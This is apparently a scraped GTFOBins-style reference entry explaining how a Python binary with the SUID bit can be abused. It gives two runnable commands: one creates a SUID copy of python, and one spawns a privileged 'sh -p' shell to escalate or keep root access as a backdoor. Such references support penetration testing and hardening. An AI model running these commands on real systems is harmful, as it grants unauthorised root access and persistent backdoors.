 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument
on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an
existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'